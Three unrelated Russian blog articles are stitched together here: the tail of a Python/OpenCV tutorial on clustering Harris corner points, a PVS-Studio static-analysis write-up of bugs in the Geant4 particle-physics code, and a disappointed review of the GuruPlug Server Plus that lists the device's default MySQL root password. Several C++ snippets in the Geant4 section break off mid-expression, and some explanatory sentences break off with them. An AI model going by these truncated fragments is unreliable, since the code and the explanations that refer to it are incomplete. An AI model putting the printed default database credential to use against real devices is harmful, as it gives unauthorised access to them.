Как определить, что точки близки друг другу? Надо вычислить евклидово расстояние, и если оно меньше порога, то точки близки. Порог я тут взял «с потолка», поставил равный 3.
Вот как мы используем эти функции:
```
heigh=img_blank.shape[0]
width=img_blank.shape[1]
points=[]
for x in range(0,width):
for y in range(0,heigh):
if img_blank[y,x,2]==255:
x1, y1, point_is = get_last_point(points)
if point_is:
l=get_distance((x1,y1),(x,y))
if l<3:
add_point_to_claster(x,y,points)
continue
points.append((x,y))
for point in points:
print(point)
```
Вот что в итоге получилось:
В итоге, количество элементов в списке стало 591. Теперь осталось превратить их в точки:
```
def calk_center(ls):
ix=0
iy=0
l=float(len(ls))
for point in ls:
x,y=point
ix+=x
iy+=y
return round(ix/l),round(iy/l)
```
Выведем эти точки на экран:
```
centers=[]
for point in points:
if type(point)==list:
centers.append(calk_center(point))
else:
centers.append(point)
img_blank1 = np.zeros(image.shape)
for point in centers:
print(point)
x,y=point
img_blank1[y,x,2]=255
```
Вот что в итоге получилось:
Получилось, правда, не очень. Что характерно, даже увеличение порога не улучшает качество объединения точек. На самом деле, обходить точки через развертку была не очень хорошей идеей, именно в этом и ошибка: соседние точки, находящиеся рядом, могли попасть в разные списки. В следующем уроке я расскажу вам, как исправить этот недочет.
Ну, и в заключении урока полный текст полученной программы по нахождения и прореживанию особых точек:
```
# Python программа для иллюстрации
# обнаружение угла с
# Метод определения угла Харриса
import cv2
import numpy as np
import math
#Получить последнюю точку в списке списоков и одиночных точек
def get_last_point(ls):
lls = len(ls)
if lls>0:
item=ls[lls - 1]
if type(item)==list:
if len(item)>0:
x,y=item[len(item)-1]
else:
return 0, 0, False
else:
x,y=item
return x,y,True
return 0,0,False
#Вычслить расстояние между точками
def get_distance(p1,p2):
x1,y1=p1
x2,y2=p2
l = math.sqrt((x1 - x2) * (x1 - x2) + (y1 - y2) * (y1 - y2)) # Евклидово расстояние между последней и текущей точкой
return l
#Добавить точку в кластер
def add_point_to_claster(x,y,ls):
lls = len(ls)
item = ls[lls - 1]
if type(item) == list:
item.append((x,y))
else:
x1,y1=item
item=[(x1,y1)]
item.append((x,y))
ls[lls-1]=item
def calk_center(ls):
ix=0
iy=0
l=float(len(ls))
for point in ls:
x,y=point
ix+=x
iy+=y
return round(ix/l),round(iy/l)
# путь к указанному входному изображению и
# изображение загружается с помощью команды imread
image = cv2.imread('DSCN1311.jpg')
# конвертировать входное изображение в Цветовое пространство в оттенкахсерого
operatedImage = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
# изменить тип данных
# установка 32-битной плавающей запятой
operatedImage = np.float32(operatedImage)
# применить метод cv2.cornerHarris
# для определения углов с соответствующими
# значения в качестве входных параметров
dest = cv2.cornerHarris(operatedImage, 2, 5, 0.07)
# Результаты отмечены через расширенные углы
dest = cv2.dilate(dest, None)
# Возвращаясь к исходному изображению,
# с оптимальным пороговым значением
img_blank = np.zeros(image.shape)
img_blank[dest > 0.05 * dest.max()] = [0, 0, 255]
heigh=img_blank.shape[0]
width=img_blank.shape[1]
points=[]
for x in range(0,width):
for y in range(0,heigh):
if img_blank[y,x,2]==255:
x1, y1, point_is = get_last_point(points)
if point_is:
l=get_distance((x1,y1),(x,y))
if l<3:
add_point_to_claster(x,y,points)
continue
points.append((x,y))
centers=[]
for point in points:
if type(point)==list:
centers.append(calk_center(point))
else:
centers.append(point)
img_blank1 = np.zeros(image.shape)
for point in centers:
print(point)
x,y=point
img_blank1[y,x,2]=255
# окно с выводимым изображением с углами
cv2.imshow('Image with Borders', img_blank1)
if cv2.waitKey(0) & 0xff == 27:
cv2.destroyAllWindows()
```
|
https://habr.com/ru/post/656489/
| null |
ru
| null |
# Copy-Paste и мюоны

Сейчас я буду рассказывать и показывать на примерах, почему физики тоже должны использовать инструменты статического анализа кода. Мне бы хотелось, чтобы этим инструментом был PVS-Studio. Но, конечно, любой другой инструмент тоже будет полезен. Анализатор кода сократит время на отладку приложений и уменьшит головные боли от тупых ошибок. Лучше побольше думать о физике и поменьше об ошибках в программах на языке Си++.
Печальная предыстория
---------------------
На самом деле, эта статья получилась «мимо». Ошибки совершает даже тот, кто ищет чужие ошибки. :)
**Я недосмотрел. Я поручил подготовить проект Geant4 для проверки новому молодому сотруднику. Необходимо было скачать исходные коды, сгенерировать проект для Visual Studio и вообще сделать всё необходимое, чтобы я мог взять и проверить. Он всё это сделал. Вот только взял первую попавшуюся древнюю версию Geant4\_9\_4, которая описывалась в статье, посвященной сборке проекта в Windows. Эх! Я узнал про это, уже когда написал эту статью.**
**Впрочем, у этого есть и положительная сторона. Я написал новую статью "[**Продолжение проверки Geant4**](http://habrahabr.ru/company/pvs-studio/blog/202158/)", где анализируется свежий исходный код (версия 10.0-beta). Теперь можно узнать, какие ошибки были исправлены, а значит, могли бы быть найдены намного раньше и легче с помощью статического анализа. И можно увидеть ошибки, которые до сих пор скрываются.**
**Из перечисленных в статье шестнадцати предупреждений в новой версии:** * **исчезло: 6**
* **осталось: 10**
Итак, хотя эта статья не актуальна, она очень хорошо показывает возможности анализатора кода PVS-Studio. Ведь не так важно, что проверен старый проект. Важно, как много ошибок можно избежать ещё на этапе написания кода.
Введение
--------
Я продолжаю серию заметок, посвященных анализу кода, используемого в научных целях. Предыдущие заметки:* [Большой Калькулятор выходит из под контроля](http://www.viva64.com/ru/b/0212/)
* [Идем по грибы после Cppcheck](http://www.viva64.com/ru/b/0213/)
В этот раз на очереди проект Geant4. Приведу описание проекта, [взятое из Wikipedia](http://www.viva64.com/go.php?url=1317):
***Geant4*** *(англ. GEometry ANd Tracking — геометрия и трекинг) — программа для моделирования прохождения элементарных частиц через вещество с использованием методов Монте-Карло. Разработана в CERN на объектно-ориентированном языке программирования С++. Является дальнейшим развитием предыдущих версий GEANT, существенно переработанным и дополненным.*
*Как заявлено на официальном сайте проекта, «области применения включают в себя физику высоких энергий и исследование ядерных реакций, медицину, ускорители частиц, и космические физические исследования». ПО используется во многих исследовательских проектах по всему миру.*
Сайт проекта: <http://geant4.org>. Проект имеет средний размер: 76 мегабайт исходного кода. Для сравнения:* проект VirtualDub — 13 мегабайт;
* проект Apache HTTP Server — 26 мегабайт;
* проект Chromium (вместе с дополнительными библиотеками) — 710 мегабайт.
Для анализа был использован анализатор кода [PVS-Studio](http://www.viva64.com/ru/pvs-studio/). Так как проект Geant4 не маленький, шанс найти в нём интересное был очень велик. Не найти ошибок можно только в маленьких проектах (см. [о нелинейной плотности ошибок](http://www.viva64.com/ru/b/0158/)). Бывают, конечно, и крупные проекты, где PVS-Studio ничего не находит. Жаль, но это только исключение.
Сразу хочу попросить прощения, если случайно написал какую-то глупость, касающуюся физики. Но обратите внимание, что я смог найти ошибки в программном обеспечении, не понимая суть партонов, да и вообще почти всего касающегося ядерных реакций!
***Примечание. В статье перечислено далеко не всё, что удалось заметить. Более полный список предупреждений, на которые я обратил внимание: [*geant4\_old.txt*](http://www.viva64.com/external-pictures/txt/geant4_old.txt).***
Давайте же посмотрим, что удалось найти интересного в коде Geant4.
Copy-Paste и мюоны
------------------
Про [мюоны](http://www.viva64.com/go.php?url=1309) я знаю только то, что это элементарная частица. Зато я гораздо лучше понимаю, что такое Copy-Paste. Вот красивый пример ошибки, когда строка кода была размножена. Скопированные строки подверглись изменениям, но не везде. Результат:
```
void G4QMessenger::SetNewValue(G4UIcommand* aComm, G4String aS)
{
if(photoDir)
{
if (aComm==theSynchR) thePhoto->SetSynchRadOnOff(aS);
else if(aComm==minGamSR) thePhoto->SetMinGammaSR(....
else if(aComm==theGamN) thePhoto->SetGammaNuclearOnOff(....
else if(aComm==theMuoN) thePhoto->SetElPosNuclearOnOff(....
else if(aComm==theMuoN) thePhoto->SetMuonNuclearOnOff(aS);
else if(aComm==theMuoN) thePhoto->SetTauNuclearOnOff(aS);
else if(aComm==biasPhotoN)thePhoto->SetPhotoNucBias(....
}
....
}
```
Предупреждение PVS-Studio: V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 195, 196. G4phys\_builders g4qmessenger.cc 195
Обратите внимание на три раза повторяющуюся проверку (aComm==theMuoN).
**Примечание. Ошибка исправлена в новой версии Gint4. Или этот код удалён.**
Распад барионов
---------------
Тяжело изучать радиоактивный распад или пытаться выявить [распад протона](http://www.viva64.com/go.php?url=1316). Особенно это сложно делать, когда программы содержат ошибки.
```
void G4QEnvironment::DecayBaryon(G4QHadron* qH)
{
....
else if(qM
```
Предупреждение PVS-Studio: V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 8373, 8380. G4hadronic\_body\_ci g4qenvironment.cc 8373
Два раза используется одно и то же условие (qM
**Примечание. Ошибка исправлена в новой версии Gint4. Или этот код удалён.**
Посчитаем количество партонов
-----------------------------
[Партон](http://www.viva64.com/go.php?url=1310) — точечноподобная составляющая адронов, проявляющаяся в экспериментах по глубоко неупругому рассеянию адронов на лептонах и других адронах.
Жаль, но с подсчетом их количества есть проблема:
```
G4bool G4CollisionMesonBaryonElastic::
IsInCharge(const G4KineticTrack& trk1,
const G4KineticTrack& trk2) const
{
G4bool result = false;
G4ParticleDefinition * p1 = trk1.GetDefinition();
G4ParticleDefinition * p2 = trk2.GetDefinition();
if( (GetNumberOfPartons(p1) != 2 ||
GetNumberOfPartons(p2) != 3)
||(GetNumberOfPartons(p1) != 3 ||
GetNumberOfPartons(p2) != 2) )
{
result = false;
}
....
}
```
Предупреждение PVS-Studio: V547 Expression is always true. Probably the '&&' operator should be used here. G4had\_im\_r\_matrix g4collisionmesonbaryonelastic.cc 53
Сразу суть ошибки может быть незаметна. Поэтому я упрощу выражение:
```
A = GetNumberOfPartons(p1);
B = GetNumberOfPartons(p2);
if ( (A != 2 || B != 3) || (A != 3 || B != 2) )
```
Скобки для простоты тоже можно отбросить. Получаем:
```
if ( A != 2 || B != 3 || A != 3 || B != 2 )
```
Это условие всегда истинно. Переменная 'A' всегда не равна 2 или не равна 3. Аналогично и с переменной 'B'. Видимо, где-то произошла путаница. Скорее всего, здесь должен присутствовать оператор '&&'.
**Примечание. Ошибка исправлена в новой версии Gint4. Или этот код удалён.**
Кулоновская блокада и выход за границы массива
----------------------------------------------
[Кулоновская блокада](http://www.viva64.com/go.php?url=1311) — блокирование прохождения электронов через квантовую точку, включённую между двумя туннельными контактами, обусловленное отталкиванием электронов в контактах от электрона на точке, а также дополнительным кулоновским потенциальным барьером, который создаёт электрон, усевшийся на точке.
С функцией SetCoulombEffects() что-то не так. В массив указателей 'sig' помещаются адреса несуществующих подмассивов. Работа с 'sig' приведёт к неопределённому поведению программы. Хорошо, если программа завершится в аварийном режиме. Гораздо хуже, если программа продолжит работу и будет хаотично читать и писать в память, занятую другими массивами и переменными.
```
enum { NENERGY=22, NANGLE=180 };
class G4LEpp : public G4HadronicInteraction
{
....
G4float * sig[NANGLE];
static G4float SigCoul[NENERGY][NANGLE];
....
};
G4LEpp::SetCoulombEffects(G4int State)
{
if (State) {
for(G4int i=0; i
```
Предупреждение PVS-Studio: V557 Array overrun is possible. The value of 'i' index could reach 179. g4lepp.cc 62
Массив 'sig' содержит 180 указателей. Эти указатели должны ссылаться на разные строки двумерного массива 'SigCoul'. Но в массиве 'SigCoul' только 22 строки. Получается, что большинство указателей в массиве 'sig' будут указывать непонятно куда.
Затруднительно сказать, в чем именно состоит ошибка. Возможно, неправильно объявлен массив 'SigCoul'. Например, надо поменять местами количество строк и столбцов:
SigCoul[NENERGY][NANGLE] -->> SigCoul[NANGLE][NENERGY]
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Опечатка и Twist Surfaces
-------------------------
```
void G4VTwistSurface::GetBoundaryLimit(G4int areacode, G4double limit[]) const
{
....
if (areacode & sC0Min1Max) {
limit[0] = fAxisMin[0];
limit[1] = fAxisMin[1];
} else if (areacode & sC0Max1Min) {
limit[0] = fAxisMax[0];
limit[1] = fAxisMin[1];
} else if (areacode & sC0Max1Max) {
limit[0] = fAxisMax[0];
limit[1] = fAxisMax[1];
} else if (areacode & sC0Min1Max) {
limit[0] = fAxisMin[0];
limit[1] = fAxisMax[1];
}
....
}
```
Предупреждение PVS-Studio: V517 The use of 'if (A) {...} else if (A) {...}' pattern was detected. There is a probability of logical error presence. Check lines: 793, 802. G4specsolids g4vtwistsurface.cc 793
Существует 4 переменные:* sC0Min1Max
* sC0Max1Min
* sC0Min1Min
* sC0Max1Max
При работе с границами используются только 3 из них. При этом проверка (areacode & sC0Min1Max) выполняется 2 раза. Если присмотреться, то видно, что после первой проверки выбираются минимумы: fAxisMin[0], fAxisMin[1]. Скорее всего, первая проверка должна была быть такой:
```
if (areacode & sC0Min1Min) {
limit[0] = fAxisMin[0];
limit[1] = fAxisMin[1];
}
**Примечание. Ошибка исправлена в новой версии Gint4. Или этот код удалён.**
```
Рентгеновское излучение и неправильный IF
-----------------------------------------
[Рентгеновское излучение](http://www.viva64.com/go.php?url=1312) — электромагнитные волны, энергия фотонов которых лежит на шкале электромагнитных волн между ультрафиолетовым излучением и гамма-излучением.
Как я понимаю, класс G4ForwardXrayTR имеет отношение к X-Ray. Ошибка закралась в сравнение индексов.
```
G4VParticleChange* G4ForwardXrayTR::PostStepDoIt(....)
{
....
if (iMat == jMat
|| ( (fMatIndex1 >= 0 && fMatIndex1 >= 0)
&& ( iMat != fMatIndex1 && iMat != fMatIndex2 )
&& ( jMat != fMatIndex1 && jMat != fMatIndex2 ) )
....
}
```
Предупреждение PVS-Studio: V501 There are identical sub-expressions to the left and to the right of the '&&' operator: fMatIndex1 >= 0 && fMatIndex1 >= 0 G4xrays g4forwardxraytr.cc 620
Два раза проверяется индекс с именем 'fMatIndex1'. А про 'fMatIndex2' забыли. Наверное, должно быть написано так:
```
(fMatIndex1 >= 0 && fMatIndex2 >= 0)
```
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Опечатка и нейтроны
-------------------
```
G4double G4MesonAbsorption::
GetTimeToAbsorption(
const G4KineticTrack& trk1, const G4KineticTrack& trk2)
{
....
if(( trk1.GetDefinition() == G4Neutron::Neutron() ||
trk1.GetDefinition() == G4Neutron::Neutron() ) &&
sqrtS>1.91*GeV && pi*distance>maxChargedCrossSection)
return time;
....
}
```
Предупреждение PVS-Studio: V501 There are identical sub-expressions 'trk1.GetDefinition() == G4Neutron::Neutron()' to the left and to the right of the '||' operator. G4had\_im\_r\_matrix g4mesonabsorption.cc 285
Да, я не знаю, что делает эта функция. Но, как мне кажется, на вход она получает две траектории движения элементарных частиц. Функция должна обработать особым образом ситуацию, если хотя бы одна частица являются нейтронами. Но, на самом деле, проверятся только первая частица.
Видимо, на самом деле, планировали написать:
```
trk1.GetDefinition() == G4Neutron::Neutron() ||
trk2.GetDefinition() == G4Neutron::Neutron()
```
Аналогичную опечатку можно обнаружить здесь: g4scatterer.cc 138
**Примечание. Ошибка исправлена в новой версии Gint4. Или этот код удалён.**
Добавление партона
------------------
Существует функция InsertParton(), которая вставляет в контейнер партон. Можно указать, после какого партона нужно вставить новый элемент. Если место вставки не указано, то, наверное, можно вставить куда угодно. Но как раз этот случай реализован некорректно.
```
typedef std::vector G4PartonVector;
inline void G4ExcitedString::InsertParton(
G4Parton \*aParton, const G4Parton \* addafter)
{
G4PartonVector::iterator insert\_index;
....
if ( addafter != NULL )
{
insert\_index=std::find(thePartons.begin(),
thePartons.end(), addafter);
....
}
thePartons.insert(insert\_index+1, aParton);
}
```
Предупреждение PVS-Studio: V614 Potentially uninitialized iterator 'insert\_index' used. g4excitedstring.hh 193
Если указатель 'addafter' равен нулю, то итератор «insert\_index» остаётся неинициализированным. В результате, вставка нового элемента может привести к непредсказуемым последствиям.
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Обработка не всех нуклонов
--------------------------
[Нуклоны](http://www.viva64.com/go.php?url=1313) — общее название для протонов и нейтронов.
Имеется функция packNucleons(), которая обрабатывает не все элементы. Дело в том, что цикл завершается сразу после первой итерации. В конце тела цикла имеется оператор 'break', но при этом нигде нет оператора 'continue'.
```
void G4QMDGroundStateNucleus::packNucleons()
{
....
while ( nmTry < maxTrial )
{
nmTry++;
G4int i = 0;
for ( i = 1 ; i < GetMassNumber() ; i++ )
{
....
}
if ( i == GetMassNumber() )
{
areTheseMsOK = true;
}
break;
}
....
}
```
Предупреждение PVS-Studio: V612 An unconditional 'break' within a loop. g4qmdgroundstatenucleus.cc 274
Мне кажется, оператор 'break' в конце просто лишний и написан случайно.
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Lund string model и опечатка в индексе
--------------------------------------
In particle physics, the [Lund string model](http://www.viva64.com/go.php?url=1314) is a phenomenological model of hadronization.
Когда приходится работать с отдельными элементами массивов, очень легко допустить опечатку. Именно это и произошло в конструкторе класса G4LundStringFragmentation. В приведенном ниже коде, ошибка сразу видна. Два раза присваиваем значения одной и той же ячейке. Однако, это очень большая функция, где инициализируется множество элементов массива. И заметить ошибку, рассматривая функцию, крайне сложная задача. Этот тот случай, где [статический анализ кода](http://www.viva64.com/ru/t/0046/) просто незаменим.
```
G4LundStringFragmentation::G4LundStringFragmentation()
{
....
BaryonWeight[0][1][2][2]=pspin_barion*0.5;
....
BaryonWeight[0][1][2][2]=(1.-pspin_barion);
....
}
```
Предупреждение PVS-Studio: V519 The 'BaryonWeight[0][1][2][2]' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 205, 208. g4lundstringfragmentation.cc 208
**Примечание**. Хочу отметить, что в коде мне встретилось множество мест, где переменной два раза подряд присваиваются различные значения. Многие места вполне безобидны. Например, в начале, переменным присваивается 0, а затем уже настоящее значение. Однако, многие из таких мест могут содержать ошибку. Поэтому я рекомендую авторам Geant4 внимательно отнестись к диагностическим предупреждениям [V519](http://www.viva64.com/ru/d/0108/). Сам я просмотрел эти предупреждения очень поверхностно.
Кстати, не очень понятен подход, когда вначале переменная инициализируется значением по умолчанию, а затем уже нужным значением. Зачем это нужно? Проще сразу объявлять переменную там, где она нужна, и инициализировать нужным числом.
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Некоторые другие предупреждения V519
------------------------------------
Подозрительно смотрится оператор копирования в классе G4KineticTrack:
```
const G4KineticTrack& G4KineticTrack::operator=(
const G4KineticTrack& right)
{
....
the4Momentum = right.the4Momentum;
the4Momentum = right.GetTrackingMomentum();
....
}
```
Предупреждение PVS-Studio: V519 The 'the4Momentum' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 451, 452. g4kinetictrack.cc 452
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Кстати, на конструкторы вообще было много предупреждений V519. Быть может, в таком коде есть смысл? Например, для целей отладки. Непонятно. Так что думаю, стоит привести ещё пару примеров подозрительного кода:
```
void G4IonisParamMat::ComputeDensityEffect()
{
....
fX0density = 0.326*fCdensity-2.5 ;
fX1density = 5.0 ;
fMdensity = 3. ;
while((icase > 0)&&(fCdensity < ClimiG[icase])) icase-- ;
fX0density = X0valG[icase];
fX1density = X1valG[icase];
....
}
```
Предупреждения PVS-Studio: V519 The 'fX0density' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 245, 247. g4ionisparammat.cc 247
V519 The 'fX1density' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 245, 247. g4ionisparammat.cc 247
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
```
void G4AdjointPhotoElectricModel::SampleSecondaries(....)
{
....
pre_step_AdjointCS = totAdjointCS;
post_step_AdjointCS =
AdjointCrossSection(aCouple, electronEnergy,IsScatProjToProjCase);
post_step_AdjointCS = totAdjointCS;
....
}
```
Предупреждение PVS-Studio: V519 The 'post\_step\_AdjointCS' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 76, 77. g4adjointphotoelectricmodel.cc 77
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
И последний, замеченный мной подозрительный фрагмент. Обратите внимание на член 'erecrem'.
```
void G4Incl::processEventIncl(G4InclInput *input)
{
....
varntp->mzini = izrem;
varntp->exini = esrem;
varntp->pxrem = pxrem;
varntp->pyrem = pyrem;
varntp->pzrem = pzrem;
varntp->mcorem = mcorem;
varntp->erecrem = pcorem;
varntp->erecrem = erecrem;
....
}
```
Предупреждение PVS-Studio: V519 The 'varntp->erecrem' variable is assigned values twice successively. Perhaps this is a mistake. Check lines: 896, 897. g4incl.cc 897
**Примечание. Ошибка исправлена в новой версии Gint4. Или этот код удалён.**
Счет элементов массива с 1
--------------------------
Мне кажется, здесь кто-то на мгновение забыл, что элементы массивов в Си++ нумеруются с нуля. В результате, может произойти выход за границу массива. Плюс отсутствует сравнение со значением 1.4, расположенным в самом начале массива.
```
void
G4HEInelastic::MediumEnergyClusterProduction(....)
{
....
G4double alem[] = {1.40, 2.30, 2.70, 3.00, 3.40, 4.60, 7.00};
....
for (j = 1; j < 8; j++) {
if (alekw < alem[j]) {
jmax = j;
break;
}
}
....
}
```
Предупреждение PVS-Studio: V557 Array overrun is possible. The value of 'j' index could reach 7. g4heinelastic.cc 4682
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Физика и undefined behavior
---------------------------
Си++ жестокий язык. Чуть-чуть расслабился — и тут же отстрелил себе протоном ногу. Причем, сразу это можно и не заметить. Вот пример неправильного реализованного оператора сложения:
```
template GMocrenDataPrimitive &
GMocrenDataPrimitive::operator +
(const GMocrenDataPrimitive & \_right)
{
GMocrenDataPrimitive rprim;
....
return rprim;
}
```
Предупреждение PVS-Studio: V558 Function returns the reference to temporary local object: rprim. G4GMocren g4gmocrenio.cc 131
Функция возвращает ссылку на локальный объект. Попытка работать с этой ссылкой приведёт к неопределенному поведению.
**Примечание. Ошибка по-прежнему присутствует в новой версии Gint4.**
Пора закругляться
-----------------
К сожалению, экскурсию в мир физики пора заканчивать. Дело в том, что это всё-таки статья, а не многостраничный отчёт. Жаль, что я не успел рассказать про многие другие ошибки. Более подробно познакомиться с подозрительным кодом, который я успел заметить, просматривая диагностические предупреждения PVS-Studio, можно в этом файле — [geant4\_old.txt](http://www.viva64.com/external-pictures/txt/geant4_old.txt).
Только прошу не делать вывод, что это все ошибки, который смог найти PVS-Studio. Я смотрел отчёт достаточно поверхностно и мог много чего пропустить. Прошу разработчиков проекта проверить код с помощью PVS-Studio самостоятельно. Напишите нам, и мы выделим для этого ключ на некоторое время.
Ну и конечно, как всегда повторюсь, что эффективнее использовать статический анализ кода регулярно, а не от случая к случаю. Чтобы осознать важность регулярного использования, очень прошу почитать [здесь](http://www.viva64.com/ru/b/0196/) и [здесь](http://www.viva64.com/ru/b/0105/).
Как я уже сказал, в файле приведено намного больше подозрительных фрагментов кода, чем в этой статье. Я думаю все ситуации достаточно понятны. В крайнем случае, хочу напомнить, что для каждого кода ошибки в [документации](http://www.viva64.com/ru/d/0108/) есть подробное описание с примерами.
Единственно, хочу кратко пояснить диагностики V636 и V624. Иногда они могут свидетельствовать о неточности в вычислениях. Мне кажется, эти диагностики важны, когда речь идёт о вычислительных программах.
**Пример диагностики V636:**
```
G4double G4XAqmTotal::CrossSection(
const G4KineticTrack& trk1, const G4KineticTrack& trk2) const
{
....
G4int sTrk1 = ....;
G4int qTrk1 = ....;
G4double sRatio1 = 0.;
if (qTrk1 != 0) sRatio1 = sTrk1 / qTrk1;
....
}
```
Предупреждение PVS-Studio: V636 The 'sTrk1 / qTrk1' expression was implicitly casted from 'int' type to 'double' type. Consider utilizing an explicit type cast to avoid the loss of a fractional part. An example: double A = (double)(X) / Y;. g4xaqmtotal.cc 103
Результат деления «double X = 3/2» равен 1, а не 1.5 как может показаться из-за невнимательности. В начале, происходит целочисленное деление, а уже затем результат превращается в тип 'double'. Рассматривая незнакомый код, трудно сказать, нужно ли действительно использовать целочисленное деление или это ошибка. Думаю, такие места в Geant4 заслуживают внимания.
*Примечание. Если требуется именно целочисленное деление, такие места стоит сопровождать комментарием.*
**Пример диагностики V624:**
```
dSigPodT = HadrTot*HadrTot*(1+HadrReIm*HadrReIm)*
(....)/16/3.1416*2.568;
```
Предупреждение PVS-Studio: V624 The constant 3.1416 is being utilized. The resulting value could be inaccurate. Consider using the M\_PI constant from . g4elastichadrnucleushe.cc 750
Непонятно, почему массово используются жесткие константы для обозначения числа Пи, Пи/2 и так далее. Готов поверить, что точности вполне хватает. Но всё равно, это не объяснение. Такие константы — лишний повод для опечаток и неточностей. Есть масса предопределенных констант, таких как M\_PI, M\_PI\_4, M\_LN2. PVS-Studio выдаёт соответствующие рекомендации по замене жестких констант.
Чуть не забыл. В файле [geant4\_old.txt](http://www.viva64.com/external-pictures/txt/geant4_old.txt) я также привёл сообщения, относящиеся к микрооптимизациям. Например, по поводу инкремента итераторов:
```
class G4PhysicsTable : public std::vector {
....
};
typedef G4PhysicsTable::iterator G4PhysicsTableIterator;
inline
void G4PhysicsTable::insertAt (....)
{
G4PhysicsTableIterator itr=begin();
for (size\_t i=0; i
```
Предупреждение PVS-Studio: V803 Decreased performance. In case 'itr' is iterator it's more effective to use prefix form of increment. Replace iterator++ with ++iterator. g4physicstable.icc 83
Подобнее, почему этот стоит изменить, описано в статье: [Есть ли практический смысл использовать для итераторов префиксный оператор инкремента ++it, вместо постфиксного it++](http://www.viva64.com/ru/b/0093/).
Заключение
----------
Смиритесь, что ошибки и опечатки допускают [все](http://www.viva64.com/ru/examples/). И да, даже вы, уважаемые читатели. Это неизбежно. Используя инструменты статического анализа кода, можно исправить множество ошибок на самых ранних этапах. Это сократит время, необходимое на поиск дефектов и позволит большее внимание уделить непосредственно решаемой задачи.
Дополнительные ссылки
---------------------
1. Андрей Карпов. Мифы о статическом анализе. [Миф второй — профессиональные разработчики не допускают глупых ошибок](http://www.viva64.com/ru/b/0116/).
2. Андрей Карпов. [Ответы на вопросы, которые часто задают после прочтения наших статей](http://www.viva64.com/ru/b/0132/).
3. Новости о языке Си++, интересные статьи и информация о проверенных нами проектах: [@Code\_Analysis](https://twitter.com/Code_Analysis).
4. Первое знакомство с анализатором: [PVS-Studio для Visual C++](http://www.viva64.com/ru/b/0222/).
|
https://habr.com/ru/post/202154/
| null |
ru
| null |
# Guru Plug Server Plus: не тратьте деньги и нервы на это
Воодушевлённый [этой](http://habrahabr.ru/blogs/gadgets/98165/) статьей я заказал себе у [New IT](http://www.newit.co.uk/) GuruPlug Server Plus.
И вот моя история:
Мой предзаказ состоялся еще в июле, но приехал только в конце октября. Как известно отправки были приостановлены из-за проблем с перегревом. Фотографии комплектации приводить не буду, так как они уже были в статье указанной выше. Упаковка была очень хорошей, коробка с сервером была упакована в пузырчатый пакет и уже сверху в черный ПВХ пакет. Открыв коробку я отметил, что устройство выглядело очень компактным чуть более кредитной карточки, не считая высоты.
И вот весь в предвкушении я решил его включить. Каково было мое разочарование, когда после включения я услышал жуткий вой вентилятора. Но по опыту работы с серверами я предположил, что после загрузки уровень шума снизится, но тут меня ждало **первое и далеко не последнее разочарование**.
Осторожно траффик.
Устройство поставляется с установленной системой Debian, так что ничего не нужно устанавливать для его проверки. Подключив кабель к Ethernet порту я отследил, какой IP адрес выдал мой маршрутизатор, но тут меня ждало **второе разочарование**. Полученный IP адрес сервером ни Ping`овался, ни отвечал на запрос Telnet, SSH, WWW. Оказалось что есть и плюсы. Устройство настроено как Wi-Fi Access Point. Воспользовавшись данным видом соединения и получив по DHCP настройки я смог на него зайти по SSH.
`Linux sheevaplug-debian 2.6.32-00007-g56678ec #1 PREEMPT Mon Feb 8 03:49:55 PST 2010 armv5tel
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Feb 1 16:42:41 2010
sheevaplug-debian:~# uname -a
Linux sheevaplug-debian 2.6.32-00007-g56678ec #1 PREEMPT Mon Feb 8 03:49:55 PST 2010 armv5tel GNU/Linux
sheevaplug-debian:~#`
Вот по поводу NAND памяти:
2 Gb являются чипом памяти SAMSUNG, а в файловой системе она поделена на несколько разделов
`sheevaplug-debian:/sbin# df -h
Filesystem Size Used Avail Use% Mounted on
tmpfs 251M 0 251M 0% /lib/init/rw
udev 10M 720K 9.3M 8% /dev
tmpfs 251M 4.0K 251M 1% /dev/shm
rootfs 463M 204M 259M 45% /
tmpfs 251M 0 251M 0% /var/cache/apt`
Так же на устройстве были подняты такие сервисы как MySQL, PHP, Lighttpd:
`sheevaplug-debian:/sbin# top | grep mysqld
1533 root 40 0 2852 1300 1076 S 0.0 0.3 0:00.04 mysqld_safe
1576 mysql 40 0 124m 16m 4708 S 0.0 3.3 0:02.05 mysqld
sheevaplug-debian:/sbin# top | grep php
2000 www-data 40 0 28108 5396 3620 S 0.0 1.1 0:00.35 php-cgi
2006 www-data 40 0 28108 5396 3620 S 0.0 1.1 0:00.35 php-cgi
2029 www-data 40 0 28108 2192 416 S 0.0 0.4 0:00.00 php-cgi`
Согласно увиденному поднятому сервису Lighttpd была принята попытка подключения через веб интерфейс.
Веб интерфейс довольно таки простой:
Главная страница веб интерфейса

Смена режима Wi-Fi

Есть возможность поменять настройки DHCP сервера в меню Wireless Router вызвав линк
«If you wish to change the IP address range, please follow the instructions here»
Страница настроек DHCP сервера
Но тут меня ждало **следующее разочарование**. После смены адресов DHCP сервера было бы привычно ждать, что и адрес самого устройства измениться на выбранную подсеть, но как бы ни так. Я выбрал новую сеть 192.168.2.x не нашел устройства по адресу 192.168.2.1 оно осталось по старому адресу 192.168.1.1.
В разделе LAMP можно включить базу по умолчанию.
`host:localhost
username:root
password:nosoup4u
databasename:plogger`
